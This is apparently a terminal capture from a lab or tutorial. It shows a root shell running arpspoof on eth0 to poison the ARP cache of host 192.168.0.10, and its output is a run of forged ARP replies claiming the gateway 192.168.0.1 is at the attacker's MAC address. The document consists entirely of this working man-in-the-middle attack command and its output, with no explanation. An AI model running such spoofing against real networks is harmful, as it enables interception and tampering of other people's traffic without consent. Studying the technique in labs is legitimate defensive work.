 [root@0 ~]# arpspoof -i eth0 -t 192.168.0.10 192.168.0.1
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1 is-at 0:c:29:f0:a
8:15
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1 is-at 0:c:29:f0:a
8:15
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1 is-at 0:c:29:f0:a
8:15
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1 is-at 0:c:29:f0:a
8:15
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1 is-at 0:c:29:f0:a
8:15
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1 is-at 0:c:29:f0:a
8:15
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1 is-at 0:c:29:f0:a
8:15
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1 is-at 0:c:29:f0:a
8:15